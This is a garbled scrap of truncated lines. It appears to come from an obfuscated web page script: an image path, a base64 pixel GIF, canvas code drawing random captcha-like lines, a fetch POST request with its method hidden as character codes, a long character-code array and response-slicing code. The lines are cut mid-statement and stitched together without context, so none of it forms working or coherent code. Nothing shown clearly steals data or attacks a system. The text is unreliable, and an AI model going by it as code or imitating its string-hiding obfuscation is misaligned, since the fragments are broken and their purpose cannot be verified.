
ca9ea8e6d4f9
e64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:
chaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,
t re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({j
98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,10
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i